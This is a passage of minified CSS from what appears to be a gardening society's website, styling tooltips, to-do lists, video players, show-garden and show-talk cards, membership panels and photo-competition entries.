.tiles__heading{color:#fff}.tiles__content{padding:1.25rem}.tiles__image{width:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}.tiles__heading{margin-top:0;font-weight:300}.tiles__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.tiles__faux-link{display:none}}.tipbox{position:relative}.tipbox.is-active{z-index:1001}.tipbox.is-active .button{border:1px solid #fff}.tipbox-tip{padding:.4045rem .809rem;position:absolute;visibility:hidden;color:#fff;z-index:1001}.tipbox-tip.is-active{visibility:visible}.tipbox-tip__icon{padding-right:.25rem;padding-left:.25rem;font-family:"rhs-icons";font-weight:400;content:"\f12f";display:inline-block;font-size:3em;font-weight:300;color:#b5cbc8}@media (min-width:46.25em){.tipbox-tip__icon{font-size:4em}}.tipbox-tip__content{font-size:1.25rem;font-weight:300}@media (min-width:46.25em){.tipbox-tip__content{font-size:1.375rem}}.to-do__list{counter-reset:li;padding-left:0;margin-top:0;margin-bottom:1.25rem;float:left;display:block;margin-right:2.3576515979%;width:100%}.to-do__list:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__list{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.to-do__list:last-child{margin-right:0}}.to-do__item{position:relative;margin:0;padding:1em 0 1em 3em;border-top:1px solid #006e50;list-style:none;color:#3b3630}.to-do__item:last-child{border-bottom:1px solid #578a83}.to-do__item:before{position:absolute;top:0;left:0;content:counter(li);counter-increment:li;text-align:center;font-size:40px;font-style:italic}.to-do__calendar{padding:0;margin:0;list-style:none;float:left;display:block;margin-right:2.3576515979%;width:100%;margin-bottom:1.25rem}.to-do__calendar>li{margin-left:0}.to-do__calendar:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__calendar{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;margin-right:0}.to-do__calendar:last-child{margin-right:0}}.to-do__month.selected{background-color:#b5cbc8}.to-do__month{display:inline-block;min-height:3.4em;background-color:#e7eeed;margin-bottom:.5em;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;float:left;display:block;margin-right:2.7110256793%;width:22.9667307405%;cursor:pointer}.to-do__month:last-child{margin-right:0}.to-do__month:nth-child(4n){margin-right:0}.to-do__month:nth-child(4n+1){clear:left}.to-do__month:hover{color:#3b3630;background-color:#fbebf2}.to-do__more{float:left;display:block;margin-right:.8876325947%;width:100%;margin-top:.625rem}.to-do__more:last-child{margin-right:0}.to-do-calendar__item{display:block;float:left;width:25%;margin:0;border-right:.5rem solid #fff;border-bottom:.5rem solid #fff;min-height:3.4em;background-color:#e7eeed;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;cursor:pointer}.to-do-calendar__item:hover{color:#3b3630;background-color:#fbebf2}.to-do-calendar__item.is-selected{background-color:#b5cbc8}.to-do-calendar__item a:hover{color:#3b3630}.to-do-calendar--compact .to-do-calendar__item{line-height:3.4em;margin-bottom:1px;border-right-width:1px;border-bottom-width:1px}.to-do-list{counter-reset:todo;padding-left:0;margin-top:0;margin-bottom:1.25rem}.to-do-list--4{counter-reset:todo 3}.to-do-list__item{position:relative;margin:0;padding:0 0 2rem 4rem;list-style:none;color:#3b3630}@media (min-width:46.25em){.to-do-list__item{padding-left:5rem;padding-bottom:2.75rem}}.to-do-list__item:last-child{padding-bottom:.5rem}.to-do-list__item:before{position:absolute;top:-.5rem;left:0;content:counter(todo);counter-increment:todo 1;color:#37aa46;text-align:center;min-width:4rem}@media (min-width:30em){.to-do-list__item:before{top:-.75rem}}@media (min-width:46.25em){.to-do-list__item:before{top:-1.25rem}}.to-do-list__link{font-weight:400}.top-tip{padding:1rem 1.25rem;position:relative;border:1px solid #b5cbc8;margin-top:24px}.top-tip:before{position:absolute;top:-24px;left:-1px;content:'';margin-left:0;border:12px solid transparent;border-bottom-color:#b5cbc8;border-left-color:#b5cbc8}.top-tip:after{position:absolute;top:-22px;left:0;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:12px solid transparent;border-bottom-color:#fff;border-left-color:#fff}.top-tip--alt{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad;display:flex;position:relative;min-width:4rem;flex-direction:column;align-items:center;text-align:center}.top-tip--alt>:last-child{margin-bottom:0}@media (min-width:46.25em){.top-tip--alt{flex-direction:row;align-items:flex-start;text-align:left}}.top-tip--alt:before,.top-tip--alt:after{display:none}.top-tip__heading{margin-bottom:.5rem}.top-tip__heading:before{content:"\f005";margin-right:.5rem;color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.top-tip--alt .top-tip__heading{margin-top:.25rem;margin-right:0;margin-bottom:1rem;padding:.25rem .5rem;position:relative;min-height:1rem;color:#fff;font-weight:700;background-color:#a53782}@media (min-width:30em){.top-tip--alt .top-tip__heading{max-width:75%}}@media (min-width:46.25em){.top-tip--alt .top-tip__heading{max-width:25%;margin-right:1rem}}.top-tip--alt .top-tip__heading:before{position:absolute;right:.75rem;bottom:-.75rem;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:.375rem solid transparent;border-top-color:#a53782;border-right-color:#a53782}.top-tip--alt .top-tip__content{flex:1 1 0}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width:46.25em){.toolbar--sticky-search .nav-form-button{background-color:#00a175}}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2{position:relative;font-style:normal}.tooltip-v2--question{font-size:1rem}.tooltip-v2--question:before{content:"\f059";margin-right:.125em;margin-left:.125em;font-family:"Font Awesome 5 Pro";font-weight:900}.tooltip-v2--inline{display:table-cell;vertical-align:middle}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{position:absolute;top:100%;left:50%;height:0;width:0;margin-top:-1px;margin-left:-4px;content:'';display:block;border:8px solid transparent;border-top-color:#fff}.tooltip-v2:hover .tooltip-v2__content{display:block}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.tooltip-v2--medium .tooltip-v2__content{width:350px}.tooltip-v2--large .tooltip-v2__content{width:500px}.tooltip-v2--focus input:focus~.tooltip-v2__content,.tooltip-v2--focus:focus .tooltip-v2__content{display:block;pointer-events:auto}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.media-player,.video-player{width:100%;position:relative;z-index:0}.media-player .infobar,.video-player .infobar{padding:4px 13px 8px 6px;background:#fff;position:absolute;top:12px;left:12px;z-index:1;max-width:84%}.media-player .infobar .title,.video-player .infobar .title{padding:0;margin:0;color:#3b3630;font-size:1.125rem;font-weight:700;line-height:normal;float:none}.media-player .infobar .meta,.video-player .infobar .meta{padding:0 8px;margin:2px 0 0;line-height:15px;display:inline-block;background:#e1e3de;border-radius:8px;font-size:1rem;color:#3b3630;font-style:italic}.media-player .infobar .sep,.video-player .infobar .sep{width:1px;height:9px;border-left:1px solid #818181;margin:0 3px;display:inline-block}.copy .media-player,.copy .video-player{margin:20px 0}.video-player-wrapper{position:relative}.video-player-wrapper a.add-bookmark-trigger{position:absolute;width:46px;height:35px;right:0;top:14px;z-index:4;background:url(/assets/styles/images//bg/video-bookmark.png) 0 0 no-repeat}.video-player-wrapper a.add-bookmark-trigger:hover{background-position:0 -50px}.ie .video-player-wrapper a.add-bookmark-trigger{right:1px}.media-player.bmp1,.bmp1.video-player{margin-bottom:0}.video-player .infobar{margin:0;color:#3b3630;font-size:1.125rem;line-height:normal;float:left}.jwplayer{position:relative!important;height:0!important;width:100%!important;overflow:hidden!important;padding-bottom:56.25%!important}.jwplayer embed,.jwplayer object,.jwplayer iframe{position:absolute;top:0;left:0;height:100%;width:100%}.responsive-video-container{position:absolute;top:0;left:0;height:100%;width:100%}.video-timeline{font-size:.9375rem}@media (min-width:61.25em){.video-timeline{font-size:1rem}}@media screen and (min-width:46.25em){.video-timeline__video{float:left;display:block;width:75.665724446%}.video-timeline__video:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__video{float:left;display:block;width:58.8511190136%}.video-timeline__video:last-child{width:57.9634864189%}}.video-timeline__heading{margin-top:0;margin-bottom:.25rem}.video-timeline__summary{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__summary{float:left;display:block;width:75.665724446%;margin-bottom:.625rem}.video-timeline__summary:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__summary{width:41.1488809864%;margin-bottom:0}}.video-timeline__summary p{margin-bottom:1rem}.video-timeline__summary-duration{padding:.625rem 0;border-top:1px solid #578a83;border-bottom:1px solid #578a83;font-style:italic}.video-timeline__timeline{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__timeline{float:none;width:24.334275554%;display:inline-block}}@media screen and (min-width:61.25em){.video-timeline__timeline{float:left;width:41.1488809864%}}.video-timeline__timeline-group{margin-bottom:.625rem}.flexbox .video-timeline__timeline-group{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}@media screen and (min-width:46.25em){.flexbox .video-timeline__timeline-group{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}@media screen and (min-width:61.25em){.flexbox .video-timeline__timeline-group{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{box-flex:0;-moz-flex:0 1 33.3333%;flex:0 1 33.3333%;margin-right:.625rem}.flexbox .video-timeline__timeline-item:last-child{margin-right:0}@media screen and (min-width:46.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:100%;margin-right:0;margin-bottom:.625rem}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:auto;-ms-flex-preferred-size:auto}.video-timeline__timeline-item:last-child{margin-bottom:0}}@media screen and (min-width:61.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;margin-right:.625rem;margin-bottom:0}.video-timeline__timeline-item:last-child{margin-right:0}}.video-timeline__timeline-item a{font-weight:600;text-decoration:none}.video-timeline--wide .video-timeline__summary{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary{padding-left:.625rem}}.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline{padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:.625rem}}.well{position:relative;min-height:20px;width:100%;padding:1rem 1.25rem;background-color:#e7eeed}@media screen and (min-width:46.25em){.well--nopadding{padding:0}}.well--sm{padding:.625rem}.well--lg{padding:1.875rem}.well--tone-l{background-color:#fff}.well--tone-m{background-color:#b5cbc8}.well--tone-m hr{border-top-color:#e7eeed}.well--tone-d{background-color:#578a83}.well--tone-d hr{border-top-color:#e7eeed}.well--arrow-right{padding-right:3.75rem}.well--arrow-right:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left center;width:2.5rem}.well--arrow-left{padding-left:3.75rem}.well--arrow-left:before{position:absolute;top:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 0,50 25,100 0,100' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:2.5rem}.well--arrow-up{padding-top:3.75rem}.well--arrow-up:before{position:absolute;top:0;right:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 100,0 100,25 50,0 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:bottom center;width:auto;height:2.5rem}.well--arrow-down{padding-bottom:3.75rem}.well--arrow-down:before{position:absolute;right:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 50,25 100,0 100,25 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;width:auto;height:2.5rem}.c-banner{padding:.625rem;background-color:#e7eeed}.c-banner--style-award{color:#fff;background-color:#b89542}.c-banner--style-award h1,.c-banner--style-award h2,.c-banner--style-award h3,.c-banner--style-award h4,.c-banner--style-award h5,.c-banner--style-award h6{color:#fff}.c-border-l{padding:.3125rem 0 .3125rem 1.618rem;width:100%;border-left:3px solid #b5cbc8}.c-border-l__heading{padding-bottom:.809rem}.c-border-l__heading>h1,.c-border-l__heading>h2,.c-border-l__heading>h3,.c-border-l__heading>h4,.c-border-l__heading>h5,.c-border-l__heading>h6{margin-bottom:0}.c-border-l__body{padding-top:.3125rem}.c-boxed{background-color:#e7eeed}.c-boxed__heading{padding:.625rem;background-color:#b5cbc8}.c-boxed__heading>h1,.c-boxed__heading>h2,.c-boxed__heading>h3,.c-boxed__heading>h4,.c-boxed__heading>h5,.c-boxed__heading>h6{margin:0}.c-boxed__heading-icon{float:right;line-height:.8em}.c-boxed__body{padding:.625rem}.c-boxed--nopadding .c-boxed__body{padding:0}.c-boxed-v2{background-color:#e7eeed}.c-boxed-v2__heading{padding:.809rem 1.25rem;margin:0;color:#fff;text-align:center;background-color:#006e50}@media (min-width:30em){.c-boxed-v2__heading{text-align:left}}.c-boxed-v2__heading>h1,.c-boxed-v2__heading>h2,.c-boxed-v2__heading>h3,.c-boxed-v2__heading>h4,.c-boxed-v2__heading>h5,.c-boxed-v2__heading>h6{margin:0}.c-boxed-v2__body{padding:1.25rem;border:1px solid #aeccc8}.c-filter{position:relative;display:block;width:100%;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-filter{border:1px solid #b5cbc8}}.c-filter__list-item.l-col-md-4{position:static;margin:0}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4{padding-right:.625rem;padding-bottom:.625rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(3n+1){clear:both}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.625rem}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.9375rem;padding-bottom:.9375rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{position:absolute;right:1em;left:1em;content:'';margin-top:-.625rem;border-bottom:1px solid #b5cbc8}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{margin-top:-.9375rem}}.c-filter__button.button{margin-bottom:.625rem;min-height:2.625em;font-size:1rem;line-height:inherit;background-color:#fff}@media screen and (min-width:46.25em){.c-filter__button.button{margin-top:0}}.c-filter hr{border-color:#b5cbc8}.c-legend{position:relative;border:1px solid #578a83}.c-legend__heading{position:absolute;top:0;left:50%;padding-right:.5em;padding-left:.5em;transform:translateX(-50%);margin-top:-.5em;line-height:1;font-size:1.25rem;font-weight:800;background:#fff}.c-legend__body{padding:.625rem}.c-legend__body::after{clear:both;content:"";display:table}.c-box-show-highlights{width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-box-show-highlights{min-height:28.125rem}}.c-box-show-highlights.c-box-show-highlights--medium-green{background-color:#b5cbc8;color:#3b3630}.c-box-show-highlights.c-box-show-highlights--medium-green h2,.c-box-show-highlights.c-box-show-highlights--medium-green p{color:#3b3630}.c-box-show-highlights h3{width:100%}.c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.flexbox .c-card-alert{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-alert--theme-light{background-color:#fff}.c-card-pca{padding:.5rem;width:100%;background-color:#37aa46;border:1px solid #006e50}.flexbox .c-card-pca{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-show-garden{display:block;width:100%;background-color:#e7eeed}.c-card-show-garden__img{margin:0;vertical-align:middle}.c-card-show-garden__img img,.c-card-show-garden__img .cover-image{border:1px solid #e7eeed}.c-card-show-garden__caption{position:absolute;bottom:0;padding:.809rem 1rem;width:100%;display:block;background-color:#b5cbc8}.c-card-show-garden__caption-text{min-height:3.09375rem;max-height:3.09375rem;line-height:1.375;letter-spacing:-.03125em;overflow:hidden}.c-card-show-garden__award{position:absolute;top:0;right:0;padding:8px}.c-card-show-garden__more{padding:4%;color:#fff}.c-card-show-garden__more .c-card-show-garden__more-heading{display:block;margin:0;padding-bottom:.5em;color:#fff;font-size:1rem;font-weight:600;text-transform:uppercase;border-bottom:1px solid #fff}.c-card-show-garden__more .c-card-show-garden__more-sub{padding-top:.25rem;color:#fff;font-size:1.25rem;line-height:1.375}.c-card-show-garden__more .c-card-show-garden__more-content{color:#fff;font-size:1rem;line-height:1.375}.c-card-show-talk{width:100%;border-top:3px solid #578a83;background-color:#e7eeed;transition:background-color .4s ease,border-color .4s ease}.c-card-show-talk--featured,.c-card-show-talk--highlight{background-color:#b89542}.c-card-show-talk--featured{border-top:none}@media screen and (min-width:46.25em){.c-card-show-talk--featured{min-height:20em}}.c-card-show-talk--featured .label{color:#b89542}.c-card-show-talk--highlight{border-top-color:#d5bf8b}.c-card-show-talk--hasmore{cursor:pointer}.l-card:not(.active) .c-card-show-talk--hasmore:hover{background-color:#578a83}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff;box-shadow:inset 0 0 0 1px #b89542}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff}.c-card-show-talk__body{padding:.809rem .809rem 1.3483333333rem}.c-card-show-talk__body::after{clear:both;content:"";display:table}@media screen and (min-width:30em){.l-card.active .c-card-show-talk__body{padding-right:1.618rem;padding-bottom:1.618rem;padding-left:1.618rem}}@media screen and (min-width:30em){.c-card-show-talk--featured .c-card-show-talk__body{padding-right:1.618rem;padding-left:1.618rem}}.c-card-show-talk__meta{margin-bottom:.809rem;padding-bottom:.809rem;border-bottom:1px solid #b5cbc8}.c-card-show-talk__meta::after{clear:both;content:"";display:table}.c-card-show-talk--featured .c-card-show-talk__meta{padding-bottom:0;border-bottom:none}.c-card-show-talk--highlight .c-card-show-talk__meta{border-bottom-color:#d5bf8b}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#b89542}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--highlight .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading,.c-card-show-talk--highlight .c-card-show-talk__subheading{color:#fff}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading{font-size:150%}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#b89542}.c-card-show-talk__heading{margin-bottom:.25rem}.c-card-show-talk__venue{display:block;float:left;margin:0;font-size:1rem;font-weight:900;text-transform:uppercase}.c-card-show-talk--featured .c-card-show-talk__venue{float:right;margin-bottom:0;padding-bottom:0;border:0;text-align:right;color:#fff}.c-card-show-talk--highlight .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#b89542}.c-card-show-talk__sponsor{margin-bottom:.2em;color:#fff;font-size:1rem;font-weight:700;text-align:right}.c-card-show-talk__sponsor em{font-weight:400}.c-card-show-talk__zone{font-size:1rem;color:#fff}.c-card-show-talk__description{font-size:1rem}.c-card-show-talk__description>:last-child{margin-bottom:0}.c-card-show-talk--featured .c-card-show-talk__description{color:#fff}.c-card-show-talk--featured .c-card-show-talk__description P{color:#fff}.c-card-show-talk__times{margin:1rem 0}.c-card-show-talk__times table{font-size:1rem}.c-card-show-talk__times ul{padding:0;margin:0;list-style:none;padding:.5rem;display:block;font-size:1rem;background-color:#fff}.c-card-show-talk__times ul::after{clear:both;content:"";display:table}.c-card-show-talk__times ul>li{margin-left:0}.c-card-show-talk__times ul>li{margin:0 1rem 0 0;display:block;float:left}.c-card-show-talk__times ul>li:last-child{margin-right:0}.l-card.active .c-card-show-talk__img{display:none}.c-card-show-talk__img--active{display:none}.l-card.active .c-card-show-talk__img--active{display:block}.c-card-show-talk__cta{margin-top:1rem}.c-card-show-talk__more{padding:.809rem;background:#fff}@media screen and (min-width:30em){.c-card-show-talk__more{padding:1.618rem}}.c-card-show-talk__show-more{display:block;margin-top:1rem;text-transform:uppercase}.l-card.active .c-card-show-talk__show-more{display:none}.c-card-show-talk--highlight .c-card-show-talk__show-more,.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#fff}.c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#b89542}.c-card-show-talk__show-less{display:none}.l-card.active .c-card-show-talk__show-less{display:block;float:right;font-weight:600;text-transform:uppercase}.c-card-show-talk--highlight .c-card-show-talk__show-less{color:#fff}.c-dark-box-shows-talks-landing{background:#000;padding:2rem}.c-dark-box-shows-talks-landing h2{font-weight:900;margin-bottom:.5rem;color:#fff;transform:scale(.9,1);transform-origin:0 0;font-size:1.125em;line-height:1.25}@media screen and (min-width:46.25em){.c-dark-box-shows-talks-landing h2{font-size:1.625em}}.c-dark-box-shows-talks-landing p{color:#fff}.c-featured-talk{background-color:#b89542;color:#fff}.c-featured-talk h3,.c-featured-talk p{color:#fff}.c-featured-talk h3{float:right;text-transform:uppercase;font-size:90%;font-weight:900}.c-featured-talk h2{font-weight:900;color:#fff;float:left}.c-featured-talk--meta-title{color:#b89542;background:#fff;text-transform:uppercase;font-weight:900;padding:.5rem;float:left}.c-featured-talk--keyline{border-bottom:1px solid #fff;display:block}.c-featured-talk--mid-keyline{margin-top:1.4814814815rem;border-bottom:1px solid #fff;width:100%}@media screen and (min-width:81.25em){.c-featured-talk--mid-keyline{display:block!important}}.c-featured-talk--supported-by{font-size:90%;margin-top:.5rem;padding-left:1rem}@media screen and (min-width:81.25em){.c-featured-talk--supported-by{display:inline}}.c-featured-talk--schedule-table{margin-bottom:1rem}.c-featured-talk--table-row{margin-botom:15px}.c-featured-talk--day{padding:.5rem;color:#3b3630;font-weight:900;background:#dac79c;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--time{padding:.5rem;color:#3b3630;background:#f0f1e9;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--desc{margin-bottom:5rem}.c-garden-features{padding:3rem;background-color:#578a83}.c-garden-features__heading{margin-top:0;margin-bottom:1rem;color:#fff;font-weight:300;font-style:italic;font-size:2.25rem}.c-garden-features ul{display:table}@media (min-width:46.25em){.c-garden-features ul{display:block}}.c-garden-features li{display:table-row;font-size:1.25rem;font-weight:300;color:#fff}@media (min-width:46.25em){.c-garden-features li{display:block}}.c-garden-features li span{display:table-cell;padding:.5rem 1rem}@media (min-width:46.25em){.c-garden-features li span{padding:0;display:inline-block}}.c-garden-features li strong{font-weight:600;font-style:italic}@media (min-width:46.25em){.c-garden-features li strong:after{margin:.7em .5em .3em;content:'';display:inline-block;width:1.2em;border-bottom:1px solid #dcefe2}}.c-icon{font-size:.9375rem;padding:1.618rem;width:100%;background-color:#444;text-align:center}@media (min-width:61.25em){.c-icon{font-size:1rem}}.c-icon__title{font-weight:900;color:#fff;font-size:1.25rem}@media (min-width:46.25em){.c-icon__title{font-size:1.618em}}.c-icon__title:after{content:"\f0a9";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.25em}.c-icon__icon{color:#fff;font-size:4em}@media (min-width:46.25em){.c-icon__icon{font-size:6em}}@media (min-width:61.25em){.c-icon__icon{font-size:8em}}.c-icon p{margin-bottom:0;color:#fff}@media (min-width:30em){.c-icon p{font-size:1.25rem}}.c-icon--primary{background-color:#993c97}.c-icon--secondary{background-color:#015949}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-membership{width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.c-membership__content{padding:1.618rem}.c-membership__image{margin:0 -1.618rem 1.618rem}.c-membership__price{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){.c-membership__price{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.c-membership__price{font-size:2.376rem;line-height:1.2626262626}}.c-membership__price span{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.c-membership__price span{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.c-membership__price span{font-size:1.375rem;line-height:1.4545454545}}.c-membership__price--full{font-size:1.24875rem;line-height:1.2012012012;text-decoration:line-through}@media screen and (min-width:46.25em){.c-membership__price--full{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.c-membership__price--full{font-size:1.65rem;line-height:1.2121212121}}.c-membership__price--full span{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-membership__price--full span{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-membership__price--full span{font-size:1.1458333333rem;line-height:1.3090909091}}.c-membership--secondary{background-color:#e7eeed;border-color:#b5cbc8}.c-membership--other{background-color:#fff}.c-mpu{width:300px;min-height:250px}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-join-overlay{width:100%}.c-join-overlay__more{padding:1.618rem;display:block;color:#fff}.c-join-overlay__more ul{margin-bottom:0;padding-bottom:.625rem}.c-join-overlay__more ul li{margin:0 0 .625rem 0;font-size:1.125rem}.c-join-overlay__more-heading{margin-top:0;color:#fff;font-size:1.625rem}.c-photo-comp__author{font-size:1.375rem;font-weight:300}.c-photo-comp__award,.c-photo-comp__category{font-weight:700;text-transform:uppercase}.c-photo-comp__award{color:#e61f70}.c-photo-comp__title{font-weight:300;font-style:italic}.c-photo-comp__medal{font-size:1.0135135135rem;line-height:1.11;padding:.5rem;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-photo-comp__medal{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__medal{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp__description{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-photo-comp__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and 